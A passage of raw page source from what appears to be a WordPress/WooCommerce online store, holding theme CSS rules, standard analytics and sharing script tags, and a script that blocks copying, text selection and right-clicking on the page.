var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style> <script type="litespeed/javascript" data-src="https://ugstore.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://ugstore.in/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ugstore.in","hash_tracking":"false","v4_id":"G-5J38FKZH7D"};/*  */</script> <script id="addtoany-core-js-before" type="litespeed/javascript">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_config.callbacks.push({ready:function(){document.querySelectorAll(".a2a_s_undefined").forEach(function(emptyIcon){emptyIcon.parentElement.style.display="none"})}})</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ugstore.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","i18n_added_to_cart":"Has been added to cart."}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e5be6b71e2eff51606c5dd09836a2528","fragment_name":"wc_fragments_e5be6b71e2eff51606c5dd09836a2528","request_timeout":"5000"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6R5DM7X5R4" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["ugstore.in"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-6R5DM7X5R4")</script> <link rel="https://api.w.org/" href="https://ugstore.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ugstore.in/wp-json/wp/v2/product_tag/655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ugstore.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 10.3.7" /><meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="litespeed/javascript">var image_save_msg='You are not allowed to save images!';var no_menu_msg='Context Menu disabled!';var smessage="";function disableEnterKey(e){var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(e.ctrlKey){var key;if(window.event)
key=window.event.keyCode;else key=e.which;if(elemtype!='TEXT'&&(key==97||key==65||key==67||key==99||key==88||key==120||key==26||key==85||key==86||key==83||key==43||key==73)){if(wccp_free_iscontenteditable(e))return!0;show_wpcp_message('You are not allowed to copy content or view source');return!1}else return!0}}
function wccp_free_iscontenteditable(e){var e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();var iscontenteditable="false";if(typeof target.getAttribute!="undefined")iscontenteditable=target.getAttribute("contenteditable");var iscontenteditable2=!1;if(typeof target.isContentEditable!="undefined")iscontenteditable2=target.isContentEditable;if(target.parentElement.isContentEditable)iscontenteditable2=!0;if(iscontenteditable=="true"||iscontenteditable2==!0){if(typeof target.style!="undefined")target.style.cursor="text";return!0}}
function disable_copy(e){var e=e||window.event;var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(wccp_free_iscontenteditable(e))return!0;var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);var checker_IMG='';if(elemtype=="IMG"&&checker_IMG=='checked'&&e.detail>=2){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"){if(smessage!==""&&e.detail==2)
show_wpcp_message(smessage);if(isSafari)
return!0;else return!1}}
function disable_copy_ie(){var e=e||window.event;var elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(wccp_free_iscontenteditable(e))return!0;if(elemtype=="IMG"){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="OPTION"&&elemtype!="EMBED"){return!1}}
function reEnable(){return!0}
document.onkeydown=disableEnterKey;document.onselectstart=disable_copy_ie;if(navigator.userAgent.indexOf('MSIE')==-1){document.onmousedown=disable_copy;document.onclick=reEnable}
function disableSelection(target){if(typeof target.onselectstart!="undefined")
target.onselectstart=disable_copy_ie;else if(typeof target.style.MozUserSelect!="undefined"){target.style.MozUserSelect="none"}else target.onmousedown=function(){return!1}
target.style.cursor="default"}
window.onload=function(){disableSelection(document.body)};var onlongtouch;var timer;var touchduration=1000;var elemtype="";function touchstart(e){var e=e||window.event;var target=e.target||e.srcElement;elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(!wccp_pro_is_passive())e.preventDefault();if(!timer){timer=setTimeout(onlongtouch,touchduration)}}
function touchend(){if(timer){clearTimeout(timer);timer=null}
onlongtouch()}
onlongtouch=function(e){if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="EMBED"&&elemtype!="OPTION"){if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}else if(document.selection){document.selection.empty()}
return!1}};document.addEventListener("DOMContentLiteSpeedLoaded",function(event){window.addEventListener("touchstart",touchstart,!1);window.addEventListener("touchend",touchend,!1)});function wccp_pro_is_passive(){var cold=!1,hike=function(){};try{const object1={};var aid=Object.defineProperty(object1,'passive',{get(){cold=!0}});window.addEventListener('test',hike,aid);window.removeEventListener('test',hike,aid)}catch(e){}
return cold}</script> <script id="wpcp_disable_Right_Click" type="litespeed/javascript">document.ondragstart=function(){return!1}
function nocontext(e){return!1}
document.oncontextmenu=nocontext</script> <style>img#wpstats{display:none}</style><meta name="google-site-verification" content="1kzRU5jLxUe51UaZ0xdL1oa_C7OzCsfd2zkL3GwKyeU" /><link rel="preload" href="https://ugstore.in/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css">@media (min-width:1025px){header .logo-section{padding:30px 0;}}nav.top_menu > ul > li > a{font-weight:normal;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Poppins",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:700;}:root{--rehub-head-font:Poppins;}.sidebar,.rehub-body-font,body{font-family:"Poppins",arial !important;font-weight:normal;font-style:normal;}:root{--rehub-body-font:Poppins;}.header_top_wrap{background:none repeat scroll 0 0 #7000f4!important;}.header-top,.header_top_wrap{border:none !important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav > ul > li > a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social a{color:#f4f4f4 !important;}.header-top .top-nav li{border:none !important;}body #rhNavToolWrap{position:relative;box-shadow:none !important}#rhNavToolWrap .user-dropdown-intop-menu{bottom:auto !important;top:100%;margin-top:0}.left-sidebar-archive .main-side{float:right;}.left-sidebar-archive .sidebar{float:left} .widget .title:after{border-bottom:2px solid #7000f4;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#7000f4;}.wpsm_promobox.rehub_promobox{border-left-color:#7000f4!important;}.color_link{color:#7000f4 !important;}.featured_slider:hover .score,.top_chart_controls .controls:hover,article.post .wpsm_toplist_heading:before{border-color:#7000f4;}.btn_more:hover,.tw-pagination .current{border:1px solid #7000f4;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #7000f4;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #7000f4 inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #7000f4;}.rething_item a.cat{border-bottom-color:#7000f4}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #7000f4;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #7000f4;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#7000f4 !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#7000f4;}@media (max-width:767px){.postNavigation .postnavprev{background:#7000f4;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#7000f4;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#000000 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#000000 !important;}.page-link > span:not(.page-link-title){border:1px solid #000000;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#000000}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#000000;box-shadow:1200px 0 0 #000000 inset;}.rehub-sec-color{color:#000000} form.search-form input[type="text"]{border-radius:4px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:4px 0 0 4px;}form.search-form [type="submit"]{border-radius:0 4px 4px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 4px 4px 0;}.rtl form.search-form [type="submit"]{border-radius:4px 0 0 4px;}.price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,input[type="text"],textarea,input[type="tel"],input[type="password"],input[type="email"],input[type="url"],input[type="number"],.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.rh_offer_list .offer_thumb .deal_img_wrap,.grid_onsale,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:4px}.news-community,.woocommerce .products.grid_woo .product,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.rh_offer_list,.woo-tax-logo,#buddypress div.item-list-tabs ul li a,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,.rate-bar-bar,.rate-bar,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:5px}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #de1414 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(222,20,20,0.2) !important;border-radius:4px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #7000f4 !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(112,0,244,0.4) !important;}.rehub_offer_coupon:hover{border:1px dashed #7000f4;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#7000f4}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#7000f4 !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #de1414 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#de1414;border:1px solid #de1414;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#7000f4;border:1px solid #7000f4;}.rething_button .btn_more{border:1px solid #de1414;color:#de1414;}.rething_button .priced_block.block_btnblock .price_count{color:#de1414;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#de1414 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#de1414;}.rehub-svg-btn-stroke svg{stroke:#de1414;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #de1414}}:root{--rehub-main-color:#7000f4;--rehub-sec-color:#000000;--rehub-main-btn-bg:#de1414;--rehub-link-color:#7000f4;}.compare-full-thumbnails a{width:18%;}@media (min-width:1400px){nav.top_menu > ul > li.vertical-menu > ul > li.inner-700 > .sub-menu{min-width:850px;}.postimagetrend.two_column .wrap img{min-height:120px}.postimagetrend.two_column .wrap{height:120px}.rh-boxed-container .rh-outer-wrap{width:1380px}.rh-container,.content{width:1330px;}.calcposright{right:calc((100% - 1330px)/2);}.rtl .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1330px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1000px;}}@media (min-width:1600px){.rehub_chimp h3{font-size:20px}.rh-boxed-container 